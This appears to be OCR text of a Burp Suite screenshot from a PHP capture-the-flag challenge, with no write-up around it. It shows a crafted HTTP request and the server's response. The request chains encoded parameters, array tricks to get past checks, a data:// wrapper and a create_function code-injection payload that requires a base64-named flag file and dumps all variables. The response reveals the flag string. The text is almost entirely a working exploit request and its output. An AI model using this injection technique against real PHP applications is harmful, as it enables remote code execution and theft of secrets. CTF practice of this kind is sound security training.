 Request
Raw Params Headers Hex
POST
/babycode/1nD3x.php?%79%31%6e%67[]=1&%70%61%73%73%77%64[]=2&%7a%75
%69%73%68%75%61%69=%79%31%6e%67%7a%75%69%73%68%75%61%69%0A&f
ile=data://text/plain,%79%31%6e%67%5f%59%75%5a%68%6f%75%5f%57%75%64%6
9%5f%7a%75%69%73%68%75%61%69&%66%6c%61%67[arg]=}require(base64_deco
de(MWZsYWcucGhw));var_dump(get_defined_vars());//&%66%6c%61%67[code]=create_f
unction HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/babycode/1nD3x.php?%79%31%6e%67[]=1&%70%61%73%73%77%64
[]=2&%7a%75%69%73%68%75%61%69=%79%31%6e%67%7a%75%69%73%68%75
%61%69%0A&file=data://text/plain,%79%31%6e%67%5f%59%75%5a%68%6f%75%5f%
57%75%64%69%5f%7a%75%69%73%68%75%61%69&%66%6c%61%67[arg]=}requir
e(base64_decode(MWZsYWcucGhw));var_dump(get_defined_vars());//&%66%6c%61%67[
code]=create_function
Cookie: alegro=accept; catalog_language=en; currency=CAD; admin_language=en;
_ga=GA1.1.617382212.1582100235
Upgrade-Insecure-Requests: 1
zuishuai=1&file=1
Response
Raw Headers Hex HTML Render
'arg'
<font color='#888a85'>=&gt;</font>
<small>string</small>
<font
color='#cc0000'>'}require(base64_decode(MWZsYWcucGhw));var_dump(
get_defined_vars());//'</font>
<i>(length=69)</i>
'code'
<font color='#888a85'>=&gt;</font>
<small>string</small>
<font color='#cc0000'>'create_function'</font>
<i>(length=15)</i>
'flag'
<font color='#888a85'>=&gt;</font>
<small>string</small>
<font color='#cc0000'>'Oh sorry! This is fake flag. Flag is in
1flag.php'</font>
<i>(length=49)</i>
'r3a1_fl4gg'
<font color='#888a85'>=&gt;</font>
<small>string</small>
<font color='#cc0000'>'Y1ng{Y0u_4r3_g00d_At_C0de_1njection}'</font>
<i>(length=36)</i>
'Your_Gift'
<font color='#888a85'>=&gt;</font>
<small>string</small>
<font color='#cc0000'>'g1ft.txt'</font>
<i>(length=8)</i>
</pre>